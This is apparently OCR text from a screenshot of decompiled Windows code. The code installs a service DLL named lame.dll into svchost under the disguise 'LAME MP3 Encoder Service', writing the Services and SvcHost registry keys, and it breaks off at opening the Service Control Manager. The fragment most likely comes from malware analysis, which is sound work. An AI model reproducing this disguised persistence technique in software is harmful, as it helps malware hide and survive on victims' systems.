 29 v24 = a1;
30 lpValueName = "LameSvc";
31 lpSubKey = "SYSTEM\\CurrentControlSet\\Services\\LameSvc\\Parameters";
32 lpDisplayName = "LAME MP3 Encoder Service";
33 hKey = 0i64;
34 dwDisposition = 0;
35 v19 = RegCreateKeyExA(
36 HKEY_LOCAL_MACHINE,
37 "SYSTEM\\CurrentControlSet\\Services\\LameSvc\\Parameters",
38 0,
39 0i64,
40 0,
41 0xF003Fu,
42 0i64,
43 &hKey,
44 &dwDisposition);
45 if ( v19 )
46 return 0i64;
47 Buffer = 0;
48 memset(&v13, 0, 0x103ui64);
49 GetSystemDirectoryA(&Buffer, 0x104u);
50 PathAppendA(&Buffer, "lame.dll");
51 v3 = lstrlenA(&Buffer);
52 RegSetValueExA(hKey, "ServiceDll", 0, 2u, (const BYTE *)&Buffer, v3 + 1);
53 v4 = lstrlenA("LameSvcMain");
54 RegSetValueExA(hKey, "ServiceMain", 0, 1u, (const BYTE *)"LameSvcMain", v4 + 1);
55 RegCloseKey(hKey);
56 hKey = 0i64;
57 dwDisposition = 0;
58 v19 = RegCreateKeyExA(
59 HKEY_LOCAL_MACHINE,
60 "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SvcHost",
61 0,
62 0i64,
63 0,
64 0xF003Fu,
65 0i64,
66 &hKey,
67 &dwDisposition);
68 if ( v19 )
69 return 0i64;
70 v5 = lstrlenA(lpValueName);
71 RegSetValueExA(hKey, lpValueName, 0, 7u, (const BYTE *)lpValueName, v5 + 1);
72 RegCloseKey(hKey);
73 hSCManager = OpenSCManagerA(0i64, 0i64, 0xF003Fu);
74 if ( !hSCManager )